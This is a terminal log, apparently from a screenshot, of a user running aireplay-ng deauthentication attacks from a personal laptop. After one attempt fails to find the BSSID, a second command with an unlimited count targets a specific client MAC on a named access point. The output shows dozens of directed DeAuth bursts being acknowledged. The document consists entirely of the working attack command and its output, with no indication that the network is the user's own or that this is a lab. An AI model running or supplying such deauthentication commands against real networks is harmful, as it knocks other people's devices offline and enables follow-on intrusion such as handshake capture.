 May 3 02:07
swaksh@swaksh-HP-Laptop-15t-dy200: ~
(base) swaksh@swaksh-HP-Laptop-15t-dy200:~$ sudo aireplay-ng --deauth 0 -a D6:1B:A7:C9:48:0D wlo1
[sudo] password for swaksh:
02:04:40  Waiting for beacon frame (BSSID: D6:1B:A7:C9:48:0D) on channel 11
02:04:50  No such BSSID available.
(base) swaksh@swaksh-HP-Laptop-15t-dy200:~$ sudo aireplay-ng --deauth 0 -c D6:1B:A7:C9:48:0D -a 24:81:3B:26:EA:42 wlo1
02:06:07  Waiting for beacon frame (BSSID: 24:81:3B:26:EA:42) on channel 11
02:06:08  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [76|84 ACKs]
02:06:08  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [64|64 ACKs]
02:06:09  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [65|65 ACKs]
02:06:09  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [63|63 ACKs]
02:06:10  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [64|65 ACKs]
02:06:11  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [64|64 ACKs]
02:06:11  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [63|69 ACKs]
02:06:12  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [64|64 ACKs]
02:06:12  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [64|65 ACKs]
02:06:13  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [64|64 ACKs]
02:06:13  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [64|65 ACKs]
02:06:14  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [64|64 ACKs]
02:06:14  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [ 0|18 ACKs]
02:06:15  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [ 0|27 ACKs]
02:06:16  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [ 0|28 ACKs]
02:06:17  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [ 0|64 ACKs]
02:06:17  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [46|73 ACKs]
02:06:19  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [ 0|55 ACKs]
02:06:20  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [ 2|64 ACKs]
02:06:21  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [ 0|62 ACKs]
02:06:23  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [ 0|64 ACKs]
02:06:24  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [ 0|64 ACKs]
02:06:25  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [ 0|64 ACKs]
02:06:27  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [17|65 ACKs]
02:06:28  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [16|63 ACKs]
02:06:28  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [60|93 ACKs]
02:06:29  Sending 64 directed DeAuth (code 7). STMAC: [D6:1B:A7:C9:48:0D] [ 0|35 ACKs]